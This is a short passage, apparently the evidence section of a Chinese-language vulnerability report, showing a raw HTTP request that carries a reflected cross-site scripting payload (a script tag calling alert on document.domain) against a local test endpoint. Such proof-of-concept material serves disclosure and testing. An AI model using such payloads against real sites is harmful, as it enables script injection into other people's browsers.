 六、证据
请求包原文
GET /reflect?q=%3Cscript%3Ealert%28document.domain%29%3C/script%3E HTTP/1.1
Host: 127.0.0.1:18400
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml
Connection: keep-alive